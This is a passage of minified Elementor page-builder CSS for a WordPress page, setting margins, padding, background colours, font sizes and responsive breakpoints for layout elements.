0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:65px;margin-bottom:65px;padding:70px 0px 65px 0px;}.elementor-786 .elementor-element.elementor-element-39240cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-786 .elementor-element.elementor-element-40aabdc .block-head{--space-below:5px;--c-line:#333333;}.elementor-786 .elementor-element.elementor-element-9b43c30 .post-title{font-size:25px;}.elementor-786 .elementor-element.elementor-element-90abfbf .loop{--grid-row-gap:44px;}.elementor-786 .elementor-element.elementor-element-e330216 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-66e9960 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-786 .elementor-element.elementor-element-6eab40f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-0a2f859{margin-top:80px;margin-bottom:60px;}.elementor-786 .elementor-element.elementor-element-28b580e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-16a41d9 .loop{--grid-gutter:2px;--grid-row-gap:2px;}.elementor-786 .elementor-element.elementor-element-16a41d9 .post-title{font-size:22px;}.elementor-786 .elementor-element.elementor-element-1676e4f > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-1676e4f .loop{--grid-gutter:2px;--grid-row-gap:2px;}.elementor-786 .elementor-element.elementor-element-1676e4f .post-title{padding:0px 10px 0px 0px;}.elementor-786 .elementor-element.elementor-element-e8e2a78:not(.elementor-motion-effects-element-type-background), .elementor-786 .elementor-element.elementor-element-e8e2a78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.s-dark .elementor-786 .elementor-element.elementor-element-e8e2a78{background-color:#232323;}.elementor-786 .elementor-element.elementor-element-e8e2a78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:60px;padding:50px 0px 50px 0px;}.elementor-786 .elementor-element.elementor-element-e8e2a78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-786 .elementor-element.elementor-element-93dadff{margin-top:0px;margin-bottom:60px;}.elementor-786 .elementor-element.elementor-element-425ba08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-8956b8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1024px){.elementor-786 .elementor-element.elementor-element-9b43c30 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-786 .elementor-element.elementor-element-0a2f859{margin-top:60px;margin-bottom:60px;}.elementor-786 .elementor-element.elementor-element-16a41d9 .post-title{font-size:20px;}.elementor-786 .elementor-element.elementor-element-1676e4f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-1676e4f .loop{--grid-row-gap:30px;}}@media(max-width:1024px) and (min-width:768px){.elementor-786 .elementor-element.elementor-element-9921d67{width:100%;}.elementor-786 .elementor-element.elementor-element-ca6b821{width:100%;}.elementor-786 .elementor-element.elementor-element-eba79f5{width:100%;}.elementor-786 .elementor-element.elementor-element-f1597fa{width:100%;}.elementor-786 .elementor-element.elementor-element-e330216{width:100%;}.elementor-786 .elementor-element.elementor-element-6eab40f{width:100%;}.elementor-786 .elementor-element.elementor-element-425ba08{width:100%;}.elementor-786 .elementor-element.elementor-element-8956b8b{width:100%;}}@media(max-width:767px){.elementor-786 .elementor-element.elementor-element-39240cd{margin-top:50px;margin-bottom:50px;padding:50px 0px 50px 0px;}.elementor-786 .elementor-element.elementor-element-1676e4f .loop{--grid-row-gap:30px;}}